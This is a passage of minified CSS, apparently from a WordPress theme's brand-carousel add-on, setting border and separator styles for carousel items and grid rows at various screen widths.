}@media(min-width:1200px) and (max-width:1599px){.tbay-addon-brands .owl-carousel[data-desktopslick="2"] .item:nth-child(2n){border-right:0}}@media(min-width:992px) and (max-width:1199px){.tbay-addon-brands .owl-carousel[data-desktopsmallslick="2"] .item:nth-child(2n){border-right:0}}@media(min-width:768px) and (max-width:991px){.tbay-addon-brands .owl-carousel[data-tabletslick="2"] .item:nth-child(2n){border-right:0}}@media(min-width:480px) and (max-width:767px){.tbay-addon-brands .owl-carousel[data-landscapeslick="2"] .item:nth-child(2n){border-right:0}
}@media(max-width:480px){.tbay-addon-brands .owl-carousel[data-mobileslick="2"] .item:nth-child(2n){border-right:0}}@media(min-width:1600px){.tbay-addon-brands .owl-carousel[data-items="3"] .item:nth-child(3n){border-right:0}}@media(min-width:1200px) and (max-width:1599px){.tbay-addon-brands .owl-carousel[data-desktopslick="3"] .item:nth-child(3n){border-right:0}}@media(min-width:992px) and (max-width:1199px){.tbay-addon-brands .owl-carousel[data-desktopsmallslick="3"] .item:nth-child(3n){border-right:0}
}@media(min-width:768px) and (max-width:991px){.tbay-addon-brands .owl-carousel[data-tabletslick="3"] .item:nth-child(3n){border-right:0}}@media(min-width:480px) and (max-width:767px){.tbay-addon-brands .owl-carousel[data-landscapeslick="3"] .item:nth-child(3n){border-right:0}}@media(max-width:480px){.tbay-addon-brands .owl-carousel[data-mobileslick="3"] .item:nth-child(3n){border-right:0}}@media(min-width:1600px){.tbay-addon-brands .owl-carousel[data-items="4"] .item:nth-child(4n){border-right:0}
}@media(min-width:1200px) and (max-width:1599px){.tbay-addon-brands .owl-carousel[data-desktopslick="4"] .item:nth-child(4n){border-right:0}}@media(min-width:992px) and (max-width:1199px){.tbay-addon-brands .owl-carousel[data-desktopsmallslick="4"] .item:nth-child(4n){border-right:0}}@media(min-width:768px) and (max-width:991px){.tbay-addon-brands .owl-carousel[data-tabletslick="4"] .item:nth-child(4n){border-right:0}}@media(min-width:480px) and (max-width:767px){.tbay-addon-brands .owl-carousel[data-landscapeslick="4"] .item:nth-child(4n){border-right:0}
}@media(max-width:480px){.tbay-addon-brands .owl-carousel[data-mobileslick="4"] .item:nth-child(4n){border-right:0}}@media(min-width:1600px){.tbay-addon-brands .owl-carousel[data-items="5"] .item:nth-child(5n){border-right:0}}@media(min-width:1200px) and (max-width:1599px){.tbay-addon-brands .owl-carousel[data-desktopslick="5"] .item:nth-child(5n){border-right:0}}@media(min-width:992px) and (max-width:1199px){.tbay-addon-brands .owl-carousel[data-desktopsmallslick="5"] .item:nth-child(5n){border-right:0}
}@media(min-width:768px) and (max-width:991px){.tbay-addon-brands .owl-carousel[data-tabletslick="5"] .item:nth-child(5n){border-right:0}}@media(min-width:480px) and (max-width:767px){.tbay-addon-brands .owl-carousel[data-landscapeslick="5"] .item:nth-child(5n){border-right:0}}@media(max-width:480px){.tbay-addon-brands .owl-carousel[data-mobileslick="5"] .item:nth-child(5n){border-right:0}}@media(min-width:1600px){.tbay-addon-brands .owl-carousel[data-items="6"] .item:nth-child(6n){border-right:0}
}@media(min-width:1200px) and (max-width:1599px){.tbay-addon-brands .owl-carousel[data-desktopslick="6"] .item:nth-child(6n){border-right:0}}@media(min-width:992px) and (max-width:1199px){.tbay-addon-brands .owl-carousel[data-desktopsmallslick="6"] .item:nth-child(6n){border-right:0}}@media(min-width:768px) and (max-width:991px){.tbay-addon-brands .owl-carousel[data-tabletslick="6"] .item:nth-child(6n){border-right:0}}@media(min-width:480px) and (max-width:767px){.tbay-addon-brands .owl-carousel[data-landscapeslick="6"] .item:nth-child(6n){border-right:0}
}@media(max-width:480px){.tbay-addon-brands .owl-carousel[data-mobileslick="6"] .item:nth-child(6n){border-right:0}}@media(min-width:1600px){.tbay-addon-brands .owl-carousel[data-items="7"] .item:nth-child(7n){border-right:0}}@media(min-width:1200px) and (max-width:1599px){.tbay-addon-brands .owl-carousel[data-desktopslick="7"] .item:nth-child(7n){border-right:0}}@media(min-width:992px) and (max-width:1199px){.tbay-addon-brands .owl-carousel[data-desktopsmallslick="7"] .item:nth-child(7n){border-right:0}
}@media(min-width:768px) and (max-width:991px){.tbay-addon-brands .owl-carousel[data-tabletslick="7"] .item:nth-child(7n){border-right:0}}@media(min-width:480px) and (max-width:767px){.tbay-addon-brands .owl-carousel[data-landscapeslick="7"] .item:nth-child(7n){border-right:0}}@media(max-width:480px){.tbay-addon-brands .owl-carousel[data-mobileslick="7"] .item:nth-child(7n){border-right:0}}@media(min-width:1600px){.tbay-addon-brands .owl-carousel[data-items="8"] .item:nth-child(8n){border-right:0}
}@media(min-width:1200px) and (max-width:1599px){.tbay-addon-brands .owl-carousel[data-desktopslick="8"] .item:nth-child(8n){border-right:0}}@media(min-width:992px) and (max-width:1199px){.tbay-addon-brands .owl-carousel[data-desktopsmallslick="8"] .item:nth-child(8n){border-right:0}}@media(min-width:768px) and (max-width:991px){.tbay-addon-brands .owl-carousel[data-tabletslick="8"] .item:nth-child(8n){border-right:0}}@media(min-width:480px) and (max-width:767px){.tbay-addon-brands .owl-carousel[data-landscapeslick="8"] .item:nth-child(8n){border-right:0}
}@media(max-width:480px){.tbay-addon-brands .owl-carousel[data-mobileslick="8"] .item:nth-child(8n){border-right:0}}@media(min-width:1600px){.tbay-addon-brands .row[data-xlgdesktop="1"] .item:nth-child(1n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-xlgdesktop="1"] .item:nth-last-child(1):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-xlgdesktop="2"] .item:nth-child(2n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-xlgdesktop="2"] .item:nth-last-child(2):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-xlgdesktop="2"] .item:nth-last-child(1):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-xlgdesktop="3"] .item:nth-child(3n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-xlgdesktop="3"] .item:nth-last-child(3):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-xlgdesktop="3"] .item:nth-last-child(2):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-xlgdesktop="3"] .item:nth-last-child(1):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-xlgdesktop="4"] .item:nth-child(4n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-xlgdesktop="4"] .item:nth-last-child(4):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-xlgdesktop="4"] .item:nth-last-child(3):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-xlgdesktop="4"] .item:nth-last-child(2):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-xlgdesktop="4"] .item:nth-last-child(1):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-xlgdesktop="5"] .item:nth-child(5n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-xlgdesktop="5"] .item:nth-last-child(5):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-xlgdesktop="5"] .item:nth-last-child(4):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-xlgdesktop="5"] .item:nth-last-child(3):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-xlgdesktop="5"] .item:nth-last-child(2):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-xlgdesktop="5"] .item:nth-last-child(1):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-xlgdesktop="6"] .item:nth-child(6n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-xlgdesktop="6"] .item:nth-last-child(6):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-xlgdesktop="6"] .item:nth-last-child(5):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-xlgdesktop="6"] .item:nth-last-child(4):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-xlgdesktop="6"] .item:nth-last-child(3):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-xlgdesktop="6"] .item:nth-last-child(2):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-xlgdesktop="6"] .item:nth-last-child(1):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-xlgdesktop="7"] .item:nth-child(7n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-xlgdesktop="7"] .item:nth-last-child(7):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-xlgdesktop="7"] .item:nth-last-child(6):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-xlgdesktop="7"] .item:nth-last-child(5):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-xlgdesktop="7"] .item:nth-last-child(4):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-xlgdesktop="7"] .item:nth-last-child(3):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-xlgdesktop="7"] .item:nth-last-child(2):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-xlgdesktop="7"] .item:nth-last-child(1):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-xlgdesktop="8"] .item:nth-child(8n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-xlgdesktop="8"] .item:nth-last-child(8):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-xlgdesktop="8"] .item:nth-last-child(7):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-xlgdesktop="8"] .item:nth-last-child(6):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-xlgdesktop="8"] .item:nth-last-child(5):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-xlgdesktop="8"] .item:nth-last-child(4):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-xlgdesktop="8"] .item:nth-last-child(3):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-xlgdesktop="8"] .item:nth-last-child(2):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-xlgdesktop="8"] .item:nth-last-child(1):after{display:block;content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
}@media(min-width:1200px) and (max-width:1599px){.tbay-addon-brands .row[data-desktop="1"] .item:nth-child(1n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-desktop="1"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="2"] .item:nth-child(2n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}
.tbay-addon-brands .row[data-desktop="2"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="2"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="3"] .item:nth-child(3n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}
.tbay-addon-brands .row[data-desktop="3"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="3"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="3"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-desktop="4"] .item:nth-child(4n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-desktop="4"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="4"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-desktop="4"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="4"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="5"] .item:nth-child(5n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}
.tbay-addon-brands .row[data-desktop="5"] .item:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="5"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="5"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-desktop="5"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="5"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="6"] .item:nth-child(6n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}
.tbay-addon-brands .row[data-desktop="6"] .item:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="6"] .item:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="6"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-desktop="6"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="6"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="6"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-desktop="7"] .item:nth-child(7n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-desktop="7"] .item:nth-last-child(7):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="7"] .item:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-desktop="7"] .item:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="7"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="7"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-desktop="7"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="7"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="8"] .item:nth-child(8n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}
.tbay-addon-brands .row[data-desktop="8"] .item:nth-last-child(8):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="8"] .item:nth-last-child(7):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="8"] .item:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-desktop="8"] .item:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="8"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="8"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-desktop="8"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktop="8"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}}@media(min-width:992px) and (max-width:1199px){.tbay-addon-brands .row[data-desktopsmall="1"] .item:nth-child(1n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}
.tbay-addon-brands .row[data-desktopsmall="1"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktopsmall="2"] .item:nth-child(2n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-desktopsmall="2"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-desktopsmall="2"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktopsmall="3"] .item:nth-child(3n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-desktopsmall="3"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-desktopsmall="3"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktopsmall="3"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktopsmall="4"] .item:nth-child(4n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}
.tbay-addon-brands .row[data-desktopsmall="4"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktopsmall="4"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktopsmall="4"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-desktopsmall="4"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktopsmall="5"] .item:nth-child(5n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-desktopsmall="5"] .item:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-desktopsmall="5"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktopsmall="5"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktopsmall="5"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-desktopsmall="5"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktopsmall="6"] .item:nth-child(6n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-desktopsmall="6"] .item:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-desktopsmall="6"] .item:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktopsmall="6"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktopsmall="6"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-desktopsmall="6"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktopsmall="6"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktopsmall="7"] .item:nth-child(7n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}
.tbay-addon-brands .row[data-desktopsmall="7"] .item:nth-last-child(7):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktopsmall="7"] .item:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktopsmall="7"] .item:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-desktopsmall="7"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktopsmall="7"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktopsmall="7"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-desktopsmall="7"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktopsmall="8"] .item:nth-child(8n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-desktopsmall="8"] .item:nth-last-child(8):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-desktopsmall="8"] .item:nth-last-child(7):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktopsmall="8"] .item:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktopsmall="8"] .item:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-desktopsmall="8"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktopsmall="8"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-desktopsmall="8"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-desktopsmall="8"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}}@media(min-width:768px) and (max-width:991px){.tbay-addon-brands .row[data-tablet="1"] .item:nth-child(1n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-tablet="1"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-tablet="2"] .item:nth-child(2n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-tablet="2"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-tablet="2"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-tablet="3"] .item:nth-child(3n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-tablet="3"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-tablet="3"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-tablet="3"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-tablet="4"] .item:nth-child(4n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-tablet="4"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
